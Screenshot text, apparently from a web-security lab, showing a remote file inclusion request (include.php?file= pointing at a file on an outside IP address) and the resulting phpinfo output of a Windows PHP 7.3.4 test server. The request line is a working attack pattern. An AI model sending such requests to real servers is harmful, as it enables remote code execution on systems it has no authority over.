 192.168.1.4:82/include.php?file=http://47.94.236.117/file.txt
PHP Version 7.3.4
php
System Windows NT XIAODI 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows